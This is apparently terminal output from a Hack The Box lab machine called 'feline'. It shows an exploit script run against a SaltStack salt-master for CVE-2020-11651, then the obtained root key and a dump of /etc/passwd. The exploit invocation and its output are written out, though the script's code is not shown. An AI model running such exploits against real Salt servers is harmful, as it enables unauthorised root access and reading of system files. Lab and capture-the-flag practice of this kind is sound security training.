 root@idiothacker:~/Documents/HTB/machines/feline# python3 exploit.py --master 127.0.0.1 -r /etc/passwd
[!] Please only use this script to verify you have correctly patched systems you have permission to access. Hit ^C to abort.
[+] Checking salt-master (127.0.0.1:4506) status... ONLINE
[+] Checking if vulnerable to CVE-2020-11651... YES
[*] root key obtained: Q+fpapDHhBg1uEQiJHTxTz2ZHybQzOIjZHTHmSTlQAeDgSVopz4AeRtfClDSOzRZLaNbu22Aw88=
[+] Attemping to read /etc/passwd from 127.0.0.1
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
sshd:x:101:65534::/run/sshd:/usr/sbin/nologin